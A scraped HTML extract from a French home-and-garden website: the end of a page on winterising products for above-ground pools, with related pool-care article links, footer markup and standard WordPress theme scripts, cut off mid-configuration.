                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/maison-entretien/piscine/enrouleur-piscine-hors-sol.html"  rel="bookmark" title="Quelle est l&rsquo;utilité de l&rsquo;enrouleur pour piscine hors-sol ?">Quelle est l&rsquo;utilité de l&rsquo;enrouleur pour piscine hors-sol ?</a></p>
                    
                    
                    <div class="td-excerpt">Une piscine hors-sol dans le jardin est idéale pour...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/maison-entretien/piscine/enrouleur-piscine-hors-sol.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/maison-entretien/piscine/eau-trouble-piscine-hors-sol.html"  rel="bookmark" class="td-image-wrap " title="Comment gérer l&rsquo;eau trouble d&rsquo;une piscine hors-sol ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/comment-gerer-leau-trouble-dune-piscine-hors-sol-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/maison-entretien/piscine" class="td-post-category" >Piscine</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/maison-entretien/piscine/eau-trouble-piscine-hors-sol.html"  rel="bookmark" title="Comment gérer l&rsquo;eau trouble d&rsquo;une piscine hors-sol ?">Comment gérer l&rsquo;eau trouble d&rsquo;une piscine hors-sol ?</a></p>
                    
                    
                    <div class="td-excerpt">Il existe plusieurs causes derrière une piscine à l&#039;eau...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/maison-entretien/piscine/eau-trouble-piscine-hors-sol.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/maison-entretien/piscine/dalle-piscine-hors-sol.html"  rel="bookmark" class="td-image-wrap " title="Comment créer une dalle pour piscine hors sol ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-creer-une-dalle-pour-piscine-hors-sol-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/maison-entretien/piscine" class="td-post-category" >Piscine</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/maison-entretien/piscine/dalle-piscine-hors-sol.html"  rel="bookmark" title="Comment créer une dalle pour piscine hors sol ?">Comment créer une dalle pour piscine hors sol ?</a></p>
                    
                    
                    <div class="td-excerpt">La décision de vous procurer une piscine hors sol...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/maison-entretien/piscine/dalle-piscine-hors-sol.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Levasseur Carine"><meta itemprop="url" content="https://www.coteboulevard.com/author/coteboulevardtgby1hj1"></span><meta itemprop="datePublished" content="2023-03-21T11:14:36+01:00"><meta itemprop="dateModified" content="2023-03-21T11:14:36+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.coteboulevard.com/maison-entretien/piscine/produit-hivernage-piscine-hors-sol.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.coteboulevard.com/maison-entretien/piscine/produit-hivernage-piscine-hors-sol.html"></span><meta itemprop="name" content="Coteboulevard.com"></span><meta itemprop="headline" content="Les produits d&#039;hivernage de piscines hors-sol à choisir !"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.coteboulevard.com/wp-content/uploads/2025/02/les-produits-dhivernage-de-piscines-hors-sol-a-choisir.jpg"><meta itemprop="width" content="1344"><meta itemprop="height" content="896"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row"  >
<style scoped>.tdi_55{min-height:0}</style><div id="tdi_56" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57,.tdi_57 .tdc-columns{display:block}.tdi_57 .tdc-columns{width:100%}.tdi_57:before,.tdi_57:after{display:table}.tdi_57{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_57 .td_block_wrap{text-align:left}</style>
<div class="tdi_56_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_56_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center bottom!important;opacity:0.1!important;background-size:cover!important}</style></div><style>.tdi_56_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,#272262,#158d93)!important}</style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_61  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_61{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_61,.tdi_61 .tdc-inner-columns{display:block}.tdi_61 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_63  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63 .vc_column-inner>.wpb_wrapper,.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_64 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64"  style=" z-index: 999;">
<style>.tdi_64 .tdb-menu>li .tdb-menu-sep,.tdi_64 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_64 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_64 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{color:#ffffff}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_64 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_64 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_64 .tdb-menu .tdb-normal-menu ul,.tdi_64 .td-pulldown-filter-list,.tdi_64 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_64 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_64 .tdb-menu>li>a:after,.tdi_64 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#fb9827,#dd3333);background:linear-gradient(-90deg,#fb9827,#dd3333);bottom:0px}</style><div id=tdi_64 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-foot-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13204"><a href="https://www.coteboulevard.com/listing-publications"><div class="tdb-menu-item-text">PDS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15866"><a href="https://www.coteboulevard.com/mentions-legales"><div class="tdb-menu-item-text">Mentions légales</div></a></li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner>.wpb_wrapper,.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdi_69 .tdb-logo-a,.tdi_69 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_69 .tdb-logo-svg-wrap{display:block}.tdi_69 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_69 .tdb-logo-img{max-width:75px}.tdi_69 .tdb-logo-img-wrap{display:block}.tdi_69 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:#ffffff;font-family:Paytone One!important;font-size:25px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important;}.tdi_69 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Limelight!important;font-size:54px!important;line-height:1!important;font-weight:400!important;}.tdi_69 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_69 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-logo-text-title{font-size:50px!important;}.tdi_69 .tdb-logo-text-tagline{font-size:22px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-logo-text-title{font-size:38px!important;}.tdi_69 .tdb-logo-text-tagline{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.coteboulevard.com/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_72 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>.tdi_72{padding-top:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_72{text-align:right!important;margin-left:auto}.tdi_72 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}.tdi_72 .tdm-descr a{color:var(--metro-blue)}.tdi_72 .tdm-descr a:hover{color:var(--metro-blue-acc)}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Coteboulevard.com</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6968fb4457727
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">blockquote{background:#158d93;padding:24px!important;padding-bottom:1px!important}</style>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.coteboulevard.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.coteboulevard.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Afficher","visibility_hide":"Masquer","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.coteboulevard.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.coteboulevard.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_20';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_20');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"26","tdc_css":"eyJhbGwiOnsid2lkdGgiOiIxMDAlIiwiZGlzcGxheSI6IiJ9fQ==","tds_menu_active1-line_color":"","f_elem_font_family":"394","f_elem_font_transform":"capitalize","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiI4MHB4IiwibGFuZHNjYXBlIjoiOTJweCJ9","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJsYW5kc2NhcGUiOiIxMDAlIiwiYWxsIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"var(--metro-blue)","f_sub_elem_font_family":"394","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMiUiLCJsYW5kc2NhcGUiOiIxOCUiLCJwb3J0cmFpdCI6IjE4JSJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"var(--metro-blue)","mm_elem_color_a":"var(--metro-red)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_sub_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIxMHB4IiwibGFuZHNjYXBlIjoiMjBweCJ9","f_mm_sub_font_family":"394","f_mm_sub_font_weight":"700","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxNCJ9","show_cat":"none","f_title_font_family":"467","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--metro-red)","image_height":"100","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--metro-blue)","pag_h_bg":"var(--metro-red)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","pag_space":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyNSJ9","text_color":"#272262","tds_menu_active1-text_color_h":"#f26b2c","mm_subcats_bg":"#ffffff","mm_child_cats":"6","mm_ajax_preloading":"preload","pag_icons_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjgifQ==","align_horiz":"content-horiz-left","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIn0=","pag_border_width":"0","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","meta_info_horiz":"content-horiz-left","excl_margin":"-4px 5px 0 0","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--primary)","excl_bg_h":"var(--secondary)","f_excl_font_family":"394","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwLjUifQ==","date_txt":"#999999","f_elem_font_spacing":"0.5","inline":"yes","show_mega_cats":"yes","f_mm_sub_font_transform":"capitalize","tds_menu_active1-line_width":"eyJwb3J0cmFpdCI6IjI1In0=","mm_offset":"eyJhbGwiOiItMSIsImxhbmRzY2FwZSI6IjAifQ==","f_mm_sub_font_spacing":"0.5","tds_menu_active1-line_height":"0","mm_subcats_posts_limit":"5","mm_posts_limit":"6","all_underline_color":"","f_meta_font_weight":"600","pag_border_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","pag_padding":"3","image_radius":"10","tds_menu_active1-main_sub_color_h":"#f26b2c","sub_text_color":"#ffffff","sub_elem_bg_color":"#fb9827","sub_color":"#ffffff","sub_bg_color":"#fb9827","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 